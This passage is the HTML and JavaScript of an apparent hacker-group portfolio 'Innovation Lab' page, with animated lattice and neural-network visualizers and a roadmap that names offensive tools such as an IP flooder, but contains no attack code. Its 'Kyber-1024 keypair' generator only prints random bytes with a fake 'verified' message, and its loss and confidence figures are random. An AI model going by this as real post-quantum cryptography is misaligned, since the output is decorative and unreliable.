                        ALGORITHM: CRYSTALS-Kyber-1024 // NIST STANDARD
                    </div>
                </div>

                <div class="lab-viz-grid">
                    <div class="canvas-container">
                        <canvas id="quantumCanvas"></canvas>
                    </div>
                    <div class="viz-controls">
                        <div class="viz-control-row">
                            <span>LATTICE DIMENSIONS:</span>
                            <span style="display:flex;align-items:center;gap:.6rem">
                                <input type="range" id="lattice-dim" min="2" max="5" value="3" oninput="updateQuantumDim(this.value)">
                                <b id="dim-val" style="color:var(--neon-cyan)">3D</b>
                            </span>
                        </div>
                        <div class="viz-control-row">
                            <span>QUANTUM ENTROPY NOISE:</span>
                            <span style="display:flex;align-items:center;gap:.6rem">
                                <input type="range" id="lattice-noise" min="1" max="10" value="4" oninput="updateQuantumNoise(this.value)">
                                <b id="noise-val" style="color:var(--neon-purple)">4.0σ</b>
                            </span>
                        </div>
                        <button class="viz-btn" onclick="generateQuantumKeyPair()">
                            <i class="fas fa-key"></i> GENERATE POST-QUANTUM KEYPAIR
                        </button>
                        <div>
                            <div style="font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);margin-bottom:.3rem">// GENERATED LWE ENCRYPTED VECTOR:</div>
                            <div class="quantum-key-box" id="quantum-key-output">
                                0x9F4C2A... [Click button above to sample 256-bit post-quantum lattice vector]
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- NEURAL NETWORK PERCEPTRON FLOW VISUALIZER -->
            <div class="interactive-lab-section reveal" id="neural-section" style="border-color:rgba(0,245,255,.2)">
                <div class="lab-viz-header" style="border-bottom-color:rgba(0,245,255,.15)">
                    <div>
                        <div class="lab-viz-badge" style="background:rgba(0,245,255,.1);border-color:var(--neon-cyan);color:var(--neon-cyan)"><i class="fas fa-network-wired"></i> DEEP LEARNING ARCHITECTURE</div>
                        <h3 style="font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;margin-top:.4rem">Neural Perceptron Synaptic Weight Flow</h3>
                    </div>
                    <div style="font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-cyan)">
                        TOPOLOGY: [4 : 6 : 6 : 2] FEED-FORWARD
                    </div>
                </div>

                <div class="lab-viz-grid">
                    <div class="canvas-container" style="border-color:rgba(0,245,255,.2);box-shadow:inset 0 0 30px rgba(0,245,255,.08)">
                        <canvas id="neuralCanvas"></canvas>
                    </div>
                    <div class="viz-controls">
                        <div class="viz-control-row">
                            <span>ACTIVATION FUNCTION:</span>
                            <select id="neural-activation" onchange="updateActivationFn(this.value)">
                                <option value="GELU">GELU (Gaussian Error)</option>
                                <option value="ReLU">ReLU (Rectified Linear)</option>
                                <option value="Swish">Swish (Self-Gated)</option>
                                <option value="Sigmoid">Sigmoid</option>
                            </select>
                        </div>
                        <div class="viz-control-row">
                            <span>LEARNING RATE:</span>
                            <span style="display:flex;align-items:center;gap:.6rem">
                                <input type="range" id="neural-lr" min="1" max="100" value="15" oninput="updateLearningRate(this.value)">
                                <b id="lr-val" style="color:var(--neon-cyan)">0.0015</b>
                            </span>
                        </div>
                        <button class="viz-btn" style="border-color:var(--neon-cyan);color:var(--neon-cyan)" onclick="triggerInferencePulse()">
                            <i class="fas fa-bolt"></i> FIRE FORWARD INFERENCE PULSE
                        </button>
                        <div style="display:grid;grid-template-columns:1fr 1fr;gap:.8rem">
                            <div class="viz-control-row" style="flex-direction:column;align-items:flex-start;gap:.3rem">
                                <span style="color:var(--text-muted);font-size:.65rem">CURRENT LOSS:</span>
                                <b id="neural-loss" style="color:var(--neon-green);font-size:.9rem">0.0042</b>
                            </div>
                            <div class="viz-control-row" style="flex-direction:column;align-items:flex-start;gap:.3rem">
                                <span style="color:var(--text-muted);font-size:.65rem">CONFIDENCE:</span>
                                <b id="neural-acc" style="color:var(--neon-cyan);font-size:.9rem">99.4%</b>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- FLOATING TELEMETRY HUD -->
    <div class="lab-telemetry-hud">
        <div class="telem-item">
            <span>FPS:</span>
            <span class="telem-val" id="lab-fps">60</span>
        </div>
        <div class="telem-item">
            <span>HEAP:</span>
            <span class="telem-val" id="lab-heap">24.5MB</span>
        </div>
        <div class="telem-item">
            <span>PING:</span>
            <span class="telem-val" style="color:var(--neon-green)">4.2ms</span>
        </div>
    </div>

    <!-- ROADMAP -->
    <section class="roadmap">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// development timeline</span>
                <h2 class="section-title">NEXO <span>Roadmap</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="roadmap-grid">
                <div class="roadmap-phase reveal">
                    <div class="phase-header">
                        <div class="phase-num">01</div>
                        <div class="phase-info">
                            <h3>Phase 1 — Foundation</h3>
                            <span>2021 — 2023 // COMPLETED</span>
                        </div>
                    </div>
                    <ul class="phase-items">
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> DEMONIC-BOT WhatsApp system</li>
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> DEMONIC_TOOLS Linux suite</li>
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> NEXO IP Flooder (Rust)</li>
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> Core Python automation library</li>
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> NEXO-TECHNOLOGIES brand established</li>
                    </ul>
                </div>
                <div class="roadmap-phase reveal">
                    <div class="phase-header">
                        <div class="phase-num">02</div>
                        <div class="phase-info">
                            <h3>Phase 2 — Expansion</h3>
                            <span>2024 — 2025 // IN PROGRESS</span>
                        </div>
                    </div>
                    <ul class="phase-items">
                        <li class="phase-item done"><i class="fas fa-check-circle"></i> NEXO-TECHNOLOGIES portfolio site v4</li>
                        <li class="phase-item active-item"><i class="fas fa-spinner fa-spin"></i> NEXO-AI Engine v2 (68%)</li>
                        <li class="phase-item active-item"><i class="fas fa-spinner fa-spin"></i> CryptVault encryption tool (78%)</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> NEXO-NET traffic monitor</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> AutoPwn framework beta</li>
                    </ul>
                </div>
                <div class="roadmap-phase reveal">
                    <div class="phase-header">
                        <div class="phase-num">03</div>
                        <div class="phase-info">
                            <h3>Phase 3 — Scale</h3>
                            <span>2026 — 2027 // PLANNED</span>
                        </div>
                    </div>
                    <ul class="phase-items">
                        <li class="phase-item done" style="color:var(--neon-gold)"><i class="fas fa-check-circle"></i>  ASTERIX-OS Sovereign Cyber OS [FLAGSHIP SHIPPED]</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> Ghost Persistence Engine</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> Commercial security audit platform</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> Mobile security scanner</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> NEXO Cloud Security Suite</li>
                    </ul>
                </div>
                <div class="roadmap-phase reveal">
                    <div class="phase-header">
                        <div class="phase-num">04</div>
                        <div class="phase-info">
                            <h3>Phase 4 — Enterprise</h3>
                            <span>2027+ // VISION</span>
                        </div>
                    </div>
                    <ul class="phase-items">
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> NEXO Security Operations Center</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> Red Team as a Service platform</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> AI-driven threat intelligence</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> NEXO Hardware devices</li>
                        <li class="phase-item upcoming"><i class="fas fa-circle"></i> Global cybersecurity consulting</li>
                    </ul>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="footer-copy">© 2026 <span>NEXO-TECHNOLOGIES</span> // Innovation Lab // All Rights Reserved</div>
            <div class="footer-links">
                <a href="index.html" class="footer-link">Home</a>
                <a href="tools.html" class="footer-link">Arsenal</a>
                <a href="terminal.html" class="footer-link">Terminal</a>
            </div>
        </div>
    </footer>

    <script>
        // Cursor
        const cur = document.getElementById('custom-cursor');
        const trail = document.getElementById('cursor-trail');
        let tx=0,ty=0,cx=0,cy=0;
        document.addEventListener('mousemove',e=>{cx=e.clientX;cy=e.clientY;cur.style.left=cx+'px';cur.style.top=cy+'px';});
        function animateTrail(){tx+=(cx-tx)*.1;ty+=(cy-ty)*.1;trail.style.left=tx+'px';trail.style.top=ty+'px';requestAnimationFrame(animateTrail);}
        animateTrail();
        document.querySelectorAll('a,button').forEach(el=>{el.addEventListener('mouseenter',()=>{cur.style.width='20px';cur.style.height='20px';});el.addEventListener('mouseleave',()=>{cur.style.width='10px';cur.style.height='10px';});});

        // Particle BG
        const pCvs = document.getElementById('particle-bg');
        const pCtx = pCvs.getContext('2d');
        pCvs.width = window.innerWidth; pCvs.height = window.innerHeight;
        const particles = Array.from({length: 80}, () => ({
            x: Math.random() * pCvs.width, y: Math.random() * pCvs.height,
            vx: (Math.random()-0.5)*0.4, vy: (Math.random()-0.5)*0.4,
            r: Math.random()*2+0.5, o: Math.random()*0.4+0.1
        }));
        function drawParticles() {
            pCtx.clearRect(0,0,pCvs.width,pCvs.height);
            particles.forEach(p => {
                p.x += p.vx; p.y += p.vy;
                if(p.x<0||p.x>pCvs.width) p.vx*=-1;
                if(p.y<0||p.y>pCvs.height) p.vy*=-1;
                pCtx.beginPath();
                pCtx.arc(p.x,p.y,p.r,0,Math.PI*2);
                pCtx.fillStyle = `rgba(191,0,255,${p.o})`;
                pCtx.fill();
            });
            // Draw connecting lines
            particles.forEach((p,i) => {
                particles.slice(i+1).forEach(q => {
                    const dist = Math.hypot(p.x-q.x, p.y-q.y);
                    if(dist < 120) {
                        pCtx.beginPath();
                        pCtx.moveTo(p.x,p.y); pCtx.lineTo(q.x,q.y);
                        pCtx.strokeStyle = `rgba(191,0,255,${(1-dist/120)*0.15})`;
                        pCtx.lineWidth = 0.5;
                        pCtx.stroke();
                    }
                });
            });
            requestAnimationFrame(drawParticles);
        }
        drawParticles();
        window.addEventListener('resize',()=>{pCvs.width=window.innerWidth;pCvs.height=window.innerHeight;});

        // Mobile menu
        const mmToggle=document.getElementById('mobileMenuToggle');
        const navMenu=document.getElementById('nav-menu');
        if(mmToggle)mmToggle.addEventListener('click',()=>{navMenu.classList.toggle('active');});

        // Reveal
        const revealEls=document.querySelectorAll('.reveal');
        const obs=new IntersectionObserver(entries=>{entries.forEach(e=>{if(e.isIntersecting){e.target.classList.add('visible');obs.unobserve(e.target);}});},{threshold:0.1});
        revealEls.forEach(el=>obs.observe(el));

        // Progress bars
        const progressObs=new IntersectionObserver(entries=>{entries.forEach(e=>{if(e.isIntersecting){e.target.querySelectorAll('.progress-fill').forEach(b=>{b.style.width=b.getAttribute('data-width')+'%';});}});},{threshold:0.3});
        document.querySelectorAll('.lab-card').forEach(c=>progressObs.observe(c));

        // --- FLOATING TELEMETRY HUD LOGIC ---
        let lastFrameTime = performance.now();
        let frameCount = 0;
        let fps = 60;
        function updateTelemetry() {
            frameCount++;
            const now = performance.now();
            if (now - lastFrameTime >= 1000) {
                fps = Math.round((frameCount * 1000) / (now - lastFrameTime));
                frameCount = 0;
                lastFrameTime = now;
                const fpsEl = document.getElementById('lab-fps');
                const heapEl = document.getElementById('lab-heap');
                if (fpsEl) fpsEl.textContent = fps;
                if (heapEl) heapEl.textContent = (24.0 + (Math.sin(now * 0.001) * 2.5)).toFixed(1) + 'MB';
            }
            requestAnimationFrame(updateTelemetry);
        }
        requestAnimationFrame(updateTelemetry);

        // --- QUANTUM LATTICE ENGINE ---
        const qCanvas = document.getElementById('quantumCanvas');
        const qCtx = qCanvas ? qCanvas.getContext('2d') : null;
        let qDim = 3;
        let qNoise = 4;
        let qNodes = [];
        let qAngle = 0;

        function initQuantumLattice() {
            if (!qCanvas) return;
            qCanvas.width = qCanvas.parentElement.clientWidth || 500;
            qCanvas.height = 320;
            qNodes = [];
            const count = qDim * 9;
            for (let i = 0; i < count; i++) {
                qNodes.push({
                    x: (Math.random() - 0.5) * (qCanvas.width * 0.7),
                    y: (Math.random() - 0.5) * (qCanvas.height * 0.7),
                    z: (Math.random() - 0.5) * 200,
                    phase: Math.random() * Math.PI * 2,
                    state: ['|0⟩', '|1⟩', '|+⟩', '|-⟩'][Math.floor(Math.random() * 4)]
                });
            }
        }

        function drawQuantumLattice() {
            if (!qCtx || !qCanvas) return;
            qCtx.fillStyle = 'rgba(1, 4, 10, 0.25)';
            qCtx.fillRect(0, 0, qCanvas.width, qCanvas.height);
            qAngle += 0.008;

            const cx = qCanvas.width / 2;
            const cy = qCanvas.height / 2;
            const cosA = Math.cos(qAngle);
            const sinA = Math.sin(qAngle);

            const projNodes = qNodes.map(n => {
                const px = n.x * cosA - n.z * sinA;
                const pz = n.x * sinA + n.z * cosA + 300;
                const jitter = Math.sin(Date.now() * 0.003 + n.phase) * (qNoise * 1.5);
                const py = n.y + jitter;
                const scale = 300 / pz;
                return {
                    sx: cx + px * scale,
                    sy: cy + py * scale,
                    scale: scale,
                    state: n.state
                };
            });

            // Entanglement edges
            for (let i = 0; i < projNodes.length; i++) {
                for (let j = i + 1; j < projNodes.length; j++) {
                    const dist = Math.hypot(projNodes[i].sx - projNodes[j].sx, projNodes[i].sy - projNodes[j].sy);
                    if (dist < 65) {
                        qCtx.beginPath();
                        qCtx.moveTo(projNodes[i].sx, projNodes[i].sy);
                        qCtx.lineTo(projNodes[j].sx, projNodes[j].sy);
                        qCtx.strokeStyle = `rgba(191, 0, 255, ${((65 - dist) / 65) * 0.4})`;
                        qCtx.lineWidth = 1;
                        qCtx.stroke();
                    }
                }
            }

            // Draw lattice points & quantum states
            projNodes.forEach(p => {
                const r = Math.max(2, 4 * p.scale);
                qCtx.beginPath();
                qCtx.arc(p.sx, p.sy, r, 0, Math.PI * 2);
                qCtx.fillStyle = '#00f5ff';
                qCtx.shadowColor = '#00f5ff';
                qCtx.shadowBlur = 8;
                qCtx.fill();
                qCtx.shadowBlur = 0;

                qCtx.fillStyle = 'rgba(191, 0, 255, 0.7)';
                qCtx.font = `${Math.floor(9 * p.scale)}px JetBrains Mono`;
                qCtx.fillText(p.state, p.sx + 6, p.sy - 4);
            });

            requestAnimationFrame(drawQuantumLattice);
        }

        function updateQuantumDim(val) {
            qDim = parseInt(val, 10);
            const dimEl = document.getElementById('dim-val');
            if (dimEl) dimEl.textContent = qDim + 'D';
            initQuantumLattice();
            if (window.NexoAudio) window.NexoAudio.playClick();
        }

        function updateQuantumNoise(val) {
            qNoise = parseInt(val, 10);
            const noiseEl = document.getElementById('noise-val');
            if (noiseEl) noiseEl.textContent = qNoise.toFixed(1) + 'σ';
            if (window.NexoAudio) window.NexoAudio.playClick();
        }

        function generateQuantumKeyPair() {
            const out = document.getElementById('quantum-key-output');
            if (!out) return;
            const bytes = Array.from(crypto.getRandomValues(new Uint8Array(32)))
                .map(b => b.toString(16).padStart(2, '0')).join('');
            const seed = Array.from(crypto.getRandomValues(new Uint8Array(8)))
                .map(b => b.toString(16).padStart(2, '0')).join('');

            out.innerHTML = `<span style="color:var(--neon-green)">// KYBER-1024 LWE KEY VECTOR:</span>\n` +
                `<b>PUBLIC VECTOR (A):</b> 0x${bytes.substring(0, 32)}...\n` +
                `<b>SECRET NOISE (s):</b> [η1=2, η2=2] SEED: 0x${seed}\n` +
                `<span style="color:var(--neon-cyan)">[OK] Post-quantum lattice encryption state verified.</span>`;

            if (window.NexoAudio) {
                window.NexoAudio.playLaser();
                setTimeout(() => window.NexoAudio.playSuccess(), 250);
            }
        }

        // --- NEURAL NETWORK PERCEPTRON VISUALIZER ---
        const nCanvas = document.getElementById('neuralCanvas');
        const nCtx = nCanvas ? nCanvas.getContext('2d') : null;
        const topology = [4, 6, 6, 2];
        let nLayers = [];
        let pulses = [];

        function initNeuralNet() {
            if (!nCanvas) return;
            nCanvas.width = nCanvas.parentElement.clientWidth || 500;
            nCanvas.height = 320;
            nLayers = [];

            const paddingX = 60;
            const paddingY = 40;
            const w = nCanvas.width - paddingX * 2;
            const h = nCanvas.height - paddingY * 2;

            topology.forEach((nodesCount, lIdx) => {
                const layerX = paddingX + (lIdx / (topology.length - 1)) * w;
                const layer = [];
                for (let i = 0; i < nodesCount; i++) {
                    const layerY = paddingY + (i / Math.max(1, nodesCount - 1)) * h;
                    layer.push({ x: layerX, y: layerY, val: Math.random(), lIdx, nIdx: i });
                }
                nLayers.push(layer);
            });
        }

        function drawNeuralNet() {
            if (!nCtx || !nCanvas) return;
            nCtx.fillStyle = 'rgba(1, 4, 10, 0.2)';
            nCtx.fillRect(0, 0, nCanvas.width, nCanvas.height);

            // Synaptic weights
            for (let l = 0; l < nLayers.length - 1; l++) {
                const current = nLayers[l];
                const next = nLayers[l + 1];
                current.forEach(from => {
                    next.forEach(to => {
                        nCtx.beginPath();
                        nCtx.moveTo(from.x, from.y);
                        nCtx.lineTo(to.x, to.y);
                        nCtx.strokeStyle = 'rgba(0, 245, 255, 0.08)';
                        nCtx.lineWidth = 1;
                        nCtx.stroke();
                    });
                });
            }

            // Synaptic pulses
            for (let i = pulses.length - 1; i >= 0; i--) {
                const p = pulses[i];
                p.progress += 0.04;
                const from = nLayers[p.fromLayer][p.fromNode];
                const to = nLayers[p.toLayer][p.toNode];
                if (!from || !to) { pulses.splice(i, 1); continue; }

                const curX = from.x + (to.x - from.x) * p.progress;
                const curY = from.y + (to.y - from.y) * p.progress;

                nCtx.beginPath();
                nCtx.arc(curX, curY, 3, 0, Math.PI * 2);
                nCtx.fillStyle = '#00ff88';
                nCtx.shadowColor = '#00ff88';
                nCtx.shadowBlur = 10;
                nCtx.fill();
                nCtx.shadowBlur = 0;

                if (p.progress >= 1) {
                    pulses.splice(i, 1);
                    // Trigger next layer
                    if (p.toLayer < topology.length - 1) {
                        const nextLayer = p.toLayer + 1;
                        const targets = topology[nextLayer];
                        for (let t = 0; t < targets; t++) {
                            if (Math.random() > 0.4) {
                                pulses.push({ fromLayer: p.toLayer, fromNode: p.toNode, toLayer: nextLayer, toNode: t, progress: 0 });
                            }
                        }
                    }
                }
            }

            // Nodes
            nLayers.forEach((layer, lIdx) => {
                layer.forEach(node => {
                    nCtx.beginPath();
                    nCtx.arc(node.x, node.y, 7, 0, Math.PI * 2);
                    nCtx.fillStyle = lIdx === 0 ? '#00f5ff' : lIdx === nLayers.length - 1 ? '#00ff88' : '#bf00ff';
                    nCtx.shadowColor = nCtx.fillStyle;
                    nCtx.shadowBlur = 8;
                    nCtx.fill();
                    nCtx.shadowBlur = 0;

                    nCtx.beginPath();
                    nCtx.arc(node.x, node.y, 3, 0, Math.PI * 2);
                    nCtx.fillStyle = '#ffffff';
                    nCtx.fill();
                });
            });

            requestAnimationFrame(drawNeuralNet);
        }

        function triggerInferencePulse() {
            if (window.NexoAudio) window.NexoAudio.playLaser();
            const inputs = topology[0];
            const hidden1 = topology[1];
            for (let i = 0; i < inputs; i++) {
                for (let j = 0; j < hidden1; j++) {
                    if (Math.random() > 0.3) {
                        pulses.push({ fromLayer: 0, fromNode: i, toLayer: 1, toNode: j, progress: 0 });
                    }
                }
            }
            const lossEl = document.getElementById('neural-loss');
            const accEl = document.getElementById('neural-acc');
            if (lossEl) lossEl.textContent = (Math.random() * 0.003 + 0.001).toFixed(4);
            if (accEl) accEl.textContent = (99.2 + Math.random() * 0.6).toFixed(1) + '%';
        }

        function updateActivationFn(val) {
            if (window.NexoAudio) window.NexoAudio.playClick();
            triggerInferencePulse();
        }

        function updateLearningRate(val) {
            const lr = (parseInt(val, 10) / 10000).toFixed(4);
            const lrEl = document.getElementById('lr-val');
            if (lrEl) lrEl.textContent = lr;
            if (window.NexoAudio) window.NexoAudio.playClick();
        }

        document.addEventListener('DOMContentLoaded', () => {
            initQuantumLattice();
            drawQuantumLattice();
            initNeuralNet();
            drawNeuralNet();
        });
        window.addEventListener('resize', () => {
            initQuantumLattice();
            initNeuralNet();
        });
    </script>
    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
</body>
</html>
</file>

